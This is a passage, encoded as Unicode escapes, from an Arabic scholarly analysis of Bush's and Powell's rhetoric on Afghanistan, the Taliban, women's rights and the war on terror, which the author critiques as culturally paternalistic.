\u0627\u0644\u062a\u064a \u064a\u0624\u0645\u0646\u0648\u0646 \u0628\u0647\u0627 (109). \u0623\u0645\u0627 \u0628\u0627\u0648\u0644 \u0641\u064a \u0634\u0647\u0627\u062f\u062a\u0647 \u0623\u0645\u0627\u0645 \u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633 \u0641\u0642\u062f \u0637\u0627\u0644\u0628 \u0628\u0627\u0644\u0627\u0633\u062a\u0639\u0627\u0646\u0629 \u0628\u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u064a\u0646 \u0644\u062a\u0648\u0636\u064a\u062d \u0623\u0646 \u0627\u0644\u0642\u064a\u0645 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0645\u062a\u0648\u0627\u0641\u0642\u0629 \u0645\u0639 \u0627\u0644\u0639\u0642\u064a\u062f\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 (110).\r\n\u0623\u0645\u0627 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u062d\u0636\u0627\u0631\u064a\u061b \u0641\u0647\u0648 \u064a\u0631\u0643\u0632 \u0639\u0644\u0649 \u062a\u062d\u0648\u064a\u0644 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0625\u0644\u0649 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629\u060c \u0648\u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062a\u0645\u062b\u064a\u0644\u064a\u060c \u0648\u0630\u0644\u0643 \u064a\u0628\u062f\u0623 \u0641\u064a \u0627\u0639\u062a\u0642\u0627\u062f \u0623\u0648\u0646\u064a\u0644 \u0648\u0632\u064a\u0631 \u0627\u0644\u062e\u0632\u0627\u0646\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a(111)\u0628\u0628\u0646\u0627\u0621 \u0627\u0644\u0645\u062f\u0627\u0631\u0633 \u0648\u0627\u0644\u0645\u0633\u062a\u0634\u0641\u064a\u0627\u062a \u0648\u0625\u0646\u0634\u0627\u0621 \u0645\u0624\u0633\u0633\u0627\u062a \u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0645\u062a\u062d\u0636\u0631\u0629\u060c \u0625\u0646 \u0623\u0648\u0646\u064a\u0644 \u064a\u0639\u062a\u0642\u062f \u0623\u0646\u0647 \u0643\u0645\u0627 \u0637\u0645\u0633\u062a \u062d\u0636\u0627\u0631\u0629 \u0627\u0644\u0633\u0627\u0645\u0648\u0631\u0627\u064a \u0641\u064a \u0627\u0644\u064a\u0627\u0628\u0627\u0646\u060c \u0641\u0625\u0646\u0647 \u0645\u0646 \u0627\u0644\u0645\u0645\u0643\u0646 \u062a\u0643\u0631\u0627\u0631 \u062a\u0644\u0643 \u0627\u0644\u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u0629\u060c \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0647\u0646\u0627 \u0647\u064a \u0623\u0646 \u0627\u0644\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u063a\u0631\u0628\u064a \u0644\u0644\u062d\u0643\u0645 \u0647\u0648 \u0627\u0644\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0648\u062d\u064a\u062f \u0627\u0644\u0645\u0642\u0628\u0648\u0644\u060c \u0648\u0627\u0644\u0641\u062d\u0648\u0649 \u0647\u0646\u0627 \u0623\u0646 \u0623\u064a \u0646\u0638\u0627\u0645 \u0645\u062e\u0627\u0644\u0641 \u0644\u064a\u0633 \u0647\u0648 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0623\u0645\u062b\u0644\u060c \u0648\u062c\u0645\u0644\u0629 \u062a\u062d\u0648\u064a\u0644 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0625\u0644\u0649 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629\u060c \u0648\u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062a\u0645\u062b\u064a\u0644\u064a \u062c\u0645\u0644\u0629 \u062b\u0642\u0627\u0641\u064a\u0629.\r\n \u062b\u0645 \u064a\u062a\u0637\u0631\u0642 \u0628\u0627\u0648\u0644 \u0625\u0644\u0649 \u0627\u0644\u062d\u062f\u064a\u062b \u0639\u0646 \u0642\u062f\u0631 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0642\u064a\u0627\u062f\u064a \u0644\u0644\u062d\u0636\u0627\u0631\u0629 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0642\u0627\u0626\u0644\u064b\u0627: \" \u0625\u0646 \u0627\u0644\u0642\u062f\u0631 \u0648\u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0648\u0627\u0644\u0646\u062c\u0627\u062d \u062c\u0639\u0644 \u0644\u0623\u0645\u0631\u064a\u0643\u0627 \u062f\u0648\u0631\u064b\u0627 \u0642\u064a\u0627\u062f\u064a\u064b\u0627 \u0641\u064a \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 \u0648\u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0648\u0646\u062d\u0646 \u0646\u0631\u062d\u0628 \u0628\u0647\u0630\u0627 \u0627\u0644\u062f\u0648\u0631 \u0644\u062c\u0639\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 \u0645\u0643\u0627\u0646\u064b\u0627 \u0623\u0641\u0636\u0644 \u0644\u0623\u0628\u0646\u0627\u0621 \u0627\u0644\u0631\u0628 (112)\u060c \u0648\u0641\u064a \u062a\u0644\u0645\u064a\u062d \u062e\u0641\u064a \u064a\u0642\u0648\u0644 \u0628\u0648\u0634: \" \u0625\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0629 \u0627\u0644\u0623\u0643\u062b\u0631 \u062d\u0631\u064a\u0629 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u0627\u0644\u062a\u0649 \u0628\u0646\u064a\u062a \u0639\u0644\u0649 \u0627\u0644\u0642\u064a\u0645 \u0627\u0644\u0623\u0635\u064a\u0644\u0629 \u062a\u0631\u0641\u0636 \u0627\u0644\u0643\u0631\u0647 \u0648\u0627\u0644\u0639\u0646\u0641 \u0648\u0627\u0644\u0642\u062a\u0644 \u0648\u0627\u0644\u0634\u0631\u060c \u0648\u0625\u0646 \u0646\u062c\u0627\u062d\u0646\u0627 \u0644\u0627 \u064a\u062e\u0635\u0646\u0627 \u0641\u0642\u0637\u060c \u0628\u0644 \u064a\u062e\u0635 \u0627\u0644\u0623\u062c\u064a\u0627\u0644 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0627\u0644\u062a\u064a \u0644\u0645 \u062a\u0648\u0644\u062f \u0628\u0639\u062f\" \u0647\u0630\u0647 \u0627\u0644\u0635\u0641\u0627\u062a \u0627\u0644\u062a\u064a \u0648\u0635\u0641 \u0628\u0647\u0627 \u0627\u0644\u0623\u0645\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0623\u0646\u0643\u0631\u0647\u0627 \u0639\u0644\u0649 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646\u061b \u0628\u0627\u0639\u062a\u0628\u0627\u0631\u0647\u0645 \u0644\u0627 \u064a\u0645\u062b\u0644\u0648\u0646 \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0643\u0645\u0627 \u0633\u064a\u0630\u0643\u0631 \u0641\u064a\u0645\u0627 \u0628\u0639\u062f\u060c \u0648\u064a\u0644\u0627\u062d\u0638 \u0623\u0646 \u0647\u0630\u0647 \u0627\u0644\u0635\u0641\u0627\u062a \u0627\u0644\u062a\u064a \u064a\u0644\u0635\u0642\u0647\u0627 \u0628\u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646 \u0647\u064a \u0645\u0627 \u0623\u062b\u0628\u062a\u0647\u0627 \u0627\u0644\u0627\u0633\u062a\u0634\u0631\u0627\u0642 \u0639\u0644\u0649 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u060c \u0648\u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a \u0643\u0644\u0647\u060c \u0648\u0631\u0633\u062e\u062a \u0641\u064a \u0627\u0644\u0623\u0630\u0647\u0627\u0646\u061b \u0628\u0627\u0639\u062a\u0628\u0627\u0631 \u0623\u0646 \u0647\u0630\u0647 \u0627\u0644\u0623\u0648\u0635\u0627\u0641 \u0644\u0644\u0645\u0633\u0644\u0645\u064a\u0646\u061b \u0625\u0630\u0646 \u0641\u0647\u0646\u0627\u0643 \u062e\u0637\u0627\u0628\u064a\u0646 \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0648\u0627\u062d\u062f\u061b\u062e\u0637\u0627\u0628 \u064a\u062e\u0627\u0637\u0628 \u0628\u0647 \u0627\u0644\u0643\u0627\u0645\u0646 \u0648\u0627\u0644\u0645\u062a\u0639\u0627\u0631\u0641 \u0639\u0644\u064a\u0647 \u0648\u0627\u0644\u0628\u062f\u064a\u0647\u064a \u0641\u064a \u0627\u0644\u0625\u062f\u0631\u0627\u0643 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0648\u0627\u0644\u063a\u0631\u0628\u064a\u060c \u0648\u062e\u0637\u0627\u0628 \u0622\u062e\u0631 \u062e\u062f\u0627\u0639\u064a \u0644\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a \u064a\u062d\u0627\u0648\u0644 \u0625\u0642\u0646\u0627\u0639\u0647 \u0628\u0623\u0646 \u0627\u0644\u0625\u062f\u0631\u0627\u0643 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u064a\u0641\u0631\u0642 \u0628\u064a\u0646 \u0627\u0644\u0645\u0633\u0644\u0645 \u0627\u0644\u0645\u062a\u0637\u0631\u0641\u060c \u0648\u0627\u0644\u0645\u0633\u0644\u0645 \u0627\u0644\u0639\u0627\u062f\u064a.\r\n \u0625\u0630\u0646 \u0641\u062e\u0637\u0627\u0628 \u0628\u0648\u0634 \u064a\u0633\u062a\u062f\u0639\u0649 \u0627\u0644\u0635\u0648\u0631\u0629 \u0627\u0644\u0630\u0647\u0646\u064a\u0629 \u0639\u0646 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u061b \u0648\u0630\u0644\u0643 \u0639\u0646 \u0637\u0631\u064a\u0642 \u062f\u0644\u0627\u0644\u0629 \u0627\u0644\u0645\u062e\u0627\u0644\u0641\u0629\u060c \u062b\u0645 \u064a\u0639\u0636\u062f \u0628\u0627\u0648\u0644 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062d\u0649 \u0627\u0644\u062d\u0636\u0627\u0631\u064a \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628 \u0642\u0627\u0626\u0644\u064b\u0627 \u0625\u0646 \u0627\u0644\u0647\u062c\u0648\u0645 \u0639\u0644\u0649 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0647\u062c\u0648\u0645 \u0639\u0644\u0649 \u0627\u0644\u062d\u0631\u064a\u0629\u061b \u0623\u064a \u0623\u0646 \u0627\u0644\u062d\u0631\u064a\u0629 \u062a\u062a\u0645\u0627\u0647\u0649 \u0645\u0639 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0648\u0647\u064a \u062c\u0645\u0644\u0629 \u0645\u062c\u0627\u0632\u064a\u0629 \u062a\u062c\u0639\u0644 \u0627\u0644\u062f\u0648\u0644\u0629 \u0642\u064a\u0645\u0629\u060c \u0648\u0627\u0644\u0642\u064a\u0645\u0629 \u062f\u0648\u0644\u0629 \u062a\u0644\u0643 \u0647\u064a \u0627\u0644\u0625\u0634\u0627\u0631\u0629\u060c \u0648\u0630\u0644\u0643 \u064a\u0642\u062a\u0636\u0649 \u0623\u0646\u0647 \u0644\u064a\u0633 \u0647\u0646\u0627\u0643 \u062d\u0631\u064a\u0629 \u0645\u0646 \u063a\u064a\u0631 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u0645\u0641\u0647\u0648\u0645 \u0627\u0644\u0645\u062e\u0627\u0644\u0641\u0629\u060c \u0648\u0643\u0630\u0644\u0643 \u0628\u0627\u0644\u0641\u062d\u0648\u0649\u060c \u0648\u0647\u064a \u062c\u0645\u0644\u0629\u0645\u0646 \u0627\u0644\u062c\u0645\u0644 \u0627\u0644\u062d\u0627\u0643\u0645\u0629\u060c \u0648\u064a\u0644\u0627\u062d\u0638 \u0643\u062b\u0627\u0641\u0629 \u0627\u0644\u062c\u0645\u0644 \u0627\u0644\u062d\u0627\u0643\u0645\u0629\u060c \u0648\u0627\u0644\u062a\u064a \u0647\u064a \u0641\u064a \u0627\u0644\u063a\u0627\u0644\u0628 \u0642\u064a\u0645\u064a\u0629.\r\n \u0648\u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0623\u062b\u064a\u0631\u062a \u0642\u0636\u064a\u0629 \u0627\u0644\u0645\u0631\u0623\u0629 \u0628\u0643\u062b\u0627\u0641\u0629 \u0634\u062f\u064a\u062f\u0629\u060c \u0644\u0642\u062f \u0643\u0627\u0646\u062a \u0645\u062f\u062e\u0644\u064b\u0627 \u0644\u0643\u0644 \u0647\u062c\u0648\u0645 \u0639\u0644\u0649 \u0637\u0627\u0644\u0628\u0627\u0646\u061b \u0648\u0647\u0648 \u0634\u0623\u0646 \u064a\u062a\u0639\u0644\u0642 \u0628\u062b\u0642\u0627\u0641\u0629 \u0627\u0644\u0645\u062c\u062a\u0645\u0639\u0627\u062a\u061b \u0641\u064a\u0642\u0648\u0644 \u0628\u0648\u0634 :\"\u0627\u0644\u0646\u0633\u0627\u0621 \u062a\u0639\u0627\u0645\u0644 \u0645\u0639\u0627\u0645\u0644\u0629 \u0645\u0646\u062d\u0637\u0629\u060c \u0648\u0644\u0627 \u0627\u062d\u062a\u0631\u0627\u0645 \u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\" (113)\u060c \u0648\u064a\u0631\u062c\u0639 \u0628\u0627\u0648\u0644 \u0625\u0647\u0645\u0627\u0644 \u0627\u0644\u0645\u0631\u0623\u0629\u060c \u0648\u0639\u062f\u0645 \u0627\u0644\u0627\u0647\u062a\u0645\u0627\u0645 \u0628\u0635\u062d\u062a\u0647\u0627 \u0648\u062a\u0639\u0644\u064a\u0645\u0647\u0627 \u0648\u0633\u062c\u0646\u0647\u0627 \u0641\u064a \u0628\u064a\u062a\u0647\u0627\u060c \u0625\u0644\u0649 \u0641\u0647\u0645 \u0637\u0627\u0644\u0628\u0627\u0646 \u0627\u0644\u062e\u0627\u0637\u0626 \u0644\u0644\u0625\u0633\u0644\u0627\u0645\u061b \u0644\u0623\u0646\u0647 \u0644\u064a\u0633 \u0647\u0646\u0627\u0643 \u0645\u0628\u0631\u0631 \u0645\u0646 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0644\u0630\u0644\u0643\u061b \u0641\u0642\u062f \u0642\u0631\u0631 \u0623\u0646 \u062d\u0642\u0648\u0642 \u0627\u0644\u0645\u0631\u0623\u0629 \u063a\u064a\u0631 \u0642\u0627\u0628\u0644\u0629 \u0644\u0644\u062a\u0646\u0627\u0632\u0644\u060c \u0648\u0634\u062f\u062f \u0639\u0644\u0649 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0644\u0644\u0645\u0631\u0623\u0629 \u0631\u0623\u0649 \u0641\u064a \u0645\u0633\u062a\u0642\u0628\u0644 \u0628\u0644\u0627\u062f\u0647\u0627\u060c \u0648\u0623\u0646 \u062a\u0634\u062a\u0631\u0643 \u0641\u064a \u0643\u0644 \u0645\u0638\u0627\u0647\u0631 \u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0628\u0646\u0627\u0621 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u060c \u0648\u062c\u0647\u0648\u062f \u0627\u0644\u062a\u0646\u0645\u064a\u0629 (114)\u060c \u0648\u064a\u0644\u0627\u062d\u0638 \u0647\u0646\u0627 \u0623\u0646 \u0628\u0627\u0648\u0644 \u064a\u062c\u0639\u0644 \u0645\u0646 \u0646\u0641\u0633\u0647 \u0645\u0641\u0633\u0631\u064b\u0627 \u0644\u0644\u0625\u0633\u0644\u0627\u0645\u060c \u0648\u062d\u0643\u0645\u064b\u0627 \u0639\u0644\u0649 \u0641\u0647\u0645 \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0644\u0625\u0633\u0644\u0627\u0645\u0647\u0645\u060c \u0648\u0647\u0648 \u062a\u062f\u062e\u0644 \u064a\u062d\u0645\u0644 \u0648\u0635\u0627\u064a\u0629 \u062b\u0642\u0627\u0641\u064a\u0629.\r\n \u0648\u0644\u0645\u0627 \u0643\u0627\u0646\u062a \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0623\u0642\u0648\u0649 \u0641\u064a \u0627\u0644\u063a\u0627\u0644\u0628 \u062a\u0646\u0632\u0639 \u0625\u0644\u0649 \u0641\u0631\u0636 \u062b\u0642\u0627\u0641\u062a\u0647\u0627\u060c \u0648\u0644\u0648 \u0628\u0627\u0644\u0642\u0648\u0629 \u064a\u0642\u0648\u0644: \"\u0644\u0646 \u0646\u0642\u0644\u0642 \u0639\u0644\u0649 \u0627\u0644\u0645\u0631\u0623\u0629 \u0628\u0639\u062f \u0630\u0644\u0643 \u0625\u0646\u0647\u0646 \u062a\u0631\u0627\u062c\u0639 \u0648\u064a\u0633\u0645\u0639\u0646\"(115) \u0648\u0627\u0644\u062c\u0645\u0644\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u062a\u0634\u064a\u0631 \u0625\u0644\u0649 \u0627\u0644\u062a\u0631\u0628\u0635 \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644\u064a \u0628\u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u062a\u062d\u062a \u0634\u0639\u0627\u0631 \u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0645\u0631\u0623\u0629\u060c \u0648\u064a\u0633\u062a\u0645\u0631 \u0628\u0627\u0648\u0644 \u0641\u064a \u0627\u0644\u0625\u0639\u0631\u0627\u0628 \u0639\u0646 \u0633\u0639\u0627\u062f\u062a\u0647 \u0628\u0645\u0634\u0627\u0647\u062f\u0647 \u0627\u0644\u0646\u0633\u0627\u0621 \u064a\u062e\u0631\u062c\u0646 \u0645\u0639 \u0623\u0637\u0641\u0627\u0644\u0647\u0646\u060c \u0648\u064a\u062a\u0639\u0644\u0645\u0646\u060c \u0628\u0639\u062f \u0623\u0646 \u0643\u0646 \u064a\u062e\u0627\u0637\u0631\u0646\u060c \u0648\u064a\u062a\u0639\u0644\u0645\u0646 \u0633\u0631\u064b\u0627\u060c \u0648\u0645\u0627 \u0632\u0627\u062f \u0633\u0639\u0627\u062f\u062a\u0647 \u0627\u0641\u062a\u062a\u0627\u062d \u0645\u062d\u0637\u0629 \u062a\u0644\u064a\u0641\u0632\u064a\u0648\u0646 \u0641\u064a \u0643\u0627\u0628\u0644(116)\u060c \u0648\u0647\u0646\u0627 \u064a\u0628\u0631\u0632 \u0628\u0627\u0648\u0644 \u0637\u0627\u0644\u0628\u0627\u0646 \u0639\u0644\u0649 \u0623\u0646\u0647\u0627 \u0636\u062f \u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0645\u0631\u0623\u0629\u060c \u0648\u0644\u0645 \u064a\u0634\u0631 \u0625\u0644\u0649 \u0627\u0644\u0641\u0642\u0631\u060c \u0627\u0644\u0630\u064a \u0643\u0627\u0646 \u0633\u0628\u0628\u064b\u0627 \u0641\u064a \u0639\u062f\u0645 \u062a\u0648\u0641\u064a\u0631 \u0627\u0644\u0645\u062f\u0627\u0631\u0633 \u0627\u0644\u062a\u064a \u064a\u062a\u0639\u0644\u0645 \u0641\u064a\u0647\u0627 \u0627\u0644\u0631\u062c\u0644 \u0648\u0627\u0644\u0645\u0631\u0623\u0629\u060c \u0648\u062f\u0648\u0631 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0648\u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0623\u062e\u0631\u0649 \u0641\u064a \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0627\u0644\u0642\u062a\u0627\u0644 \u0648\u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0623\u0647\u0644\u064a\u0629 \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646(117).\r\n \u0648\u0647\u0646\u0627\u0643 \u0645\u062f\u062e\u0644 \u0622\u062e\u0631 \u0644\u0644\u0647\u062c\u0648\u0645 \u0639\u0644\u0649 \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0648\u0647\u0648 \u0645\u062f\u062e\u0644 \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u062f\u064a\u0646\u064a\u061b\u062d\u064a\u062b \u0647\u0627\u062c\u0645\u062a \u0627\u0644\u0635\u062d\u0627\u0641\u0629 \u0627\u0644\u063a\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062f\u0627\u0631\u0633 \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u0641\u064a \u0645\u0635\u0631\u060c \u0648\u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629\u060c \u0648\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0648\u063a\u064a\u0631\u0647\u0627\u061b \u0628\u0627\u0639\u062a\u0628\u0627\u0631 \u0623\u0646\u0647\u0627 \u062a\u0641\u0631\u062e \u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646\u060c \u0648\u0639\u0644\u0649 \u0627\u0644\u0645\u0646\u0648\u0627\u0644 \u0627\u0644\u0633\u0627\u0628\u0642 \u064a\u0639\u0644\u0646 \u0628\u0648\u0634 \u0645\u0628\u0627\u062f\u0631\u0629 \u062a\u0646\u0627\u062f\u0649 \u0628\u0627\u0644\u0635\u062f\u0627\u0642\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u062a\u0639\u0644\u064a\u0645(118). \u0648\u064a\u0646\u0634\u0626 \u0645\u0648\u0642\u0639\u064b\u0627 \u0639\u0644\u0649 \u0634\u0628\u0643\u0629 \u0627\u0644\u0627\u0646\u062a\u0631\u0646\u062a \u062e\u0627\u0635 \u0628\u0647\u0630\u0647 \u0627\u0644\u0645\u0628\u0627\u062f\u0631\u0629\u060c \u0648\u0647\u0648 \u064a\u0634\u064a\u0631 \u0625\u0644\u064a \u0623\u0646 \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u064a\u0641\u0631\u062e \u0627\u0644\u0635\u062f\u0627\u0642\u0627\u062a\u060c \u0648\u0647\u064a \u0625\u0634\u0627\u0631\u0629 \u0645\u0646 \u0637\u0631\u0641 \u062e\u0641\u064a \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u0645\u062f\u0627\u0631\u0633 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u064a\u0641\u0631\u062e \u0627\u0644\u0639\u0646\u0641\u060c \u0648\u0641\u064a \u062a\u0628\u0631\u064a\u0631 \u0627\u0644\u062d\u0631\u0628 \u064a\u0633\u062a\u062f\u0639\u0649 \u0645\u0628\u0631\u0631\u0627\u062a \u0642\u064a\u0645\u064a\u0629\u061b \u0645\u062b\u0644 \u0627\u0644\u0648\u0642\u0648\u0641 \u0644\u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u062d\u0631\u064a\u0629\u060c \u0648\u0627\u0644\u0645\u062f\u0627\u0641\u0639\u0629 \u0639\u0646 \u0627\u0644\u0634\u0631\u0641 \u0648\u0627\u0644\u0643\u0631\u0627\u0645\u0629(119)\u060c \u0648\u062f\u062d\u0631 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645 \u0645\u0628\u062a\u062f\u0626\u064b\u0627 \u0628\u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646(120)\u060c\u0648\u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a \u0627\u0644\u0623\u0648\u0633\u0639 \u0644\u0644\u062d\u0631\u0628 \u0647\u0648 \u0645\u0637\u0627\u0631\u062f\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0641\u064a \u062e\u0645\u0633\u064a\u0646 \u062f\u0648\u0644\u0629(121\r\n\u0623\u0645\u0627 \u0627\u0644\u062e\u0635\u0645 \u0641\u0625\u0646 \u0634\u0631\u0647 \u0644\u0627 \u064a\u0648\u0635\u0641\u060c \u0648\u064a\u0642\u0648\u0644 \u0628\u0627\u0648\u0644 \u0641\u064a \u0630\u0644\u0643\u060c \u0625\u0646 \u0625\u0631\u0647\u0627\u0628\u0647\u0645 \u063a\u064a\u0631 \u0645\u0645\u064a\u0632\u061b \u062d\u064a\u062b \u0642\u062a\u0644\u0648\u0627 \u0627\u0644\u0646\u0627\u0633 \u0645\u0646 \u0643\u0644 \u0645\u0644\u0629 \u0648\u0627\u0639\u062a\u0642\u0627\u062f\u060c \u0648\u0647\u0645 \u0644\u0627 \u064a\u062a\u0635\u0631\u0641\u0648\u0646 \u0628\u0627\u0633\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0623\u0648 \u0628\u0627\u0633\u0645 \u0627\u0644\u0641\u0642\u0631\u0627\u0621 \u0623\u0648 \u0628\u0627\u0633\u0645 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646(122)\u060c \u0648\u0643\u0627\u0646 \u0628\u0627\u0648\u0644 \u064a\u0633\u062a\u062f\u0639\u0649 \u062e\u0637\u0627\u0628 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0627\u0644\u0623\u0648\u0644 \u0627\u0644\u0630\u064a \u0631\u0628\u0637 \u0641\u064a\u0647 \u0628\u064a\u0646 \u0623\u0645\u0646 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646\u060c \u0648\u0623\u0645\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u064a\u0646\u060c \u0648\u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0647\u0630\u0647 \u0627\u0644\u0646\u0639\u0648\u062a \u064a\u0635\u0641 \u0628\u0627\u0648\u0644 \u0627\u0644\u062e\u0635\u0645 \u0628\u0633\u0645\u0627\u062a \u0645\u0646\u0641\u0631\u0629 \u062b\u0642\u0627\u0641\u064a\u064b\u0627 \u0645\u062b\u0644 \u0642\u0648\u0644\u0647: \"\u0625\u0646\u0647\u0645 \u064a\u0645\u0646\u0639\u0648\u0646 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0649:\u0648\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645\u060c \u0648\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0645\u0631\u0623\u0629\u060c\u0625\u0646\u0647\u0645 \u062a\u062c\u0627\u0631 \u0627\u0644\u0634\u0631 \u0648\u0627\u0644\u0645\u0648\u062a \u0648\u0627\u0644\u062a\u062f\u0645\u064a\u0631\"\u060c \u0648\u064a\u0635\u0644 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u062d\u0631\u0628 \u0644\u0646 \u062a\u0646\u062a\u0647\u064a \u0625\u0644\u0627 \u0628\u062a\u062f\u0645\u064a\u0631 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 (123).\r\n \u0623\u0645\u0627 \u0628\u0648\u0634 \u0641\u064a\u0635\u0641 \u0627\u0644\u062e\u0635\u0645 \u0628\u0635\u0641\u0627\u062a \u0639\u0627\u0637\u0641\u064a\u0629\u061b \u0645\u062b\u0644:\" \u0623\u0639\u062f\u0627\u0624\u0646\u0627\u0631\u062c\u0639\u064a\u0648\u0646\u060c\u0648\u0647\u0645 \u0642\u0633\u0627\u0629 \u0627\u0644\u0642\u0644\u0648\u0628\u060c \u064a\u063a\u064a\u0638\u0647\u0645 \u0645\u0627 \u0646\u062d\u0646 \u0641\u064a\u0647 \u0645\u0646 \u062d\u0631\u064a\u0629\"\u060c\u062b\u0645 \u064a\u062a\u0639\u0647\u062f \u0628\u0648\u0634 \u0623\u064a\u0636\u064b\u0627 \u0641\u064a 29 \u0646\u0648\u0641\u0645\u0628\u0631 \u0628\u0623\u0646\u0647 \u0633\u064a\u0637\u0627\u0631\u062f \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646\u060c 